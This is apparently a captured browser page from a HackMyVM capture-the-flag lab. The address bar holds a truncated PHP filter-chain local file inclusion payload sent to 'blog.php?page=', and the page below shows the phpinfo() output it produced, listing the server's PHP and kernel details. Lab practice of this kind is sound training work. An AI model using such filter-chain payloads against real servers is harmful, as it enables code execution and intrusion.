 PHP 8.1.7 - phpinfo()
juggling.hmv/blog.php?pa
juggling.hmv/blog.php?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.8
rt bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
PHP Version 8.1.7
php
System Linux juggling 5.10.0-10-amd64 #1 SMP Debian 5.10.84-1 (2021-12-08) x86_64
Build Date Jun 25 2022 08:11:34
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/fpm
Loaded Configuration File /etc/php/8.1/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.1/fpm/conf.d
Additional .ini files parsed /etc/php/8.1/fpm/conf.d/10-mysqlnd.ini, /etc/php/8.1/fpm/conf.d/10-opcache.ini, /etc/php/8.1/fpm/
conf.d/10-pdo.ini, /etc/php/8.1/fpm/conf.d/20-calendar.ini, /etc/php/8.1/fpm/conf.d/20-ctype.ini, /etc/
php/8.1/fpm/conf.d/20-exif.ini, /etc/php/8.1/fpm/conf.d/20-ffi.ini, /etc/php/8.1/fpm/conf.d/20-fileinfo.ini, /
etc/php/8.1/fpm/conf.d/20-ftp.ini, /etc/php/8.1/fpm/conf.d/20-gettext.ini, /etc/php/8.1/fpm/conf.d/20-
iconv.ini, /etc/php/8.1/fpm/conf.d/20-mysqli.ini, /etc/php/8.1/fpm/conf.d/20-pdo_mysql.ini, /etc/php/8.1/
fpm/conf.d/20-phar.ini, /etc/php/8.1/fpm/conf.d/20-posix.ini, /etc/php/8.1/fpm/conf.d/20-readline.ini, /etc/
php/8.1/fpm/conf.d/20-shmop.ini, /etc/php/8.1/fpm/conf.d/20-sockets.ini, /etc/php/8.1/fpm/conf.d/20-
sysvmsg.ini, /etc/php/8.1/fpm/conf.d/20-sysvsem.ini, /etc/php/8.1/fpm/conf.d/20-sysvshm.ini, /etc/php/8.1/
fpm/conf.d/20-tokenizer.ini
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS
PHP Extension Build API20210902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled